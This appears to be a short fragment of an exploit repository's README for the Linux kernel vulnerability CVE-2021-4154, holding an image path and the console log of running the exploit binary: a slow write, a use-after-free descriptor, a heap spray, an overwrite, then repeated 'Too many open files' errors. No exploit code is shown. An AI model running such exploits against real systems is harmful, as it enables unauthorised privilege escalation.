 CVE-2021-4154
$ ./CVE-2021-4154
[*] start slow write to get the lock
[*] got uaf fd 4, start spray....
[*] overwrite done! It should be after the slow write
open file: Too many open files
251
open file: Too many open files
252
open file: Too many open files
253
open file: Too many open files
254
open file: Too many open files
255
open file: Too many open files
256
open file: Too many open files
257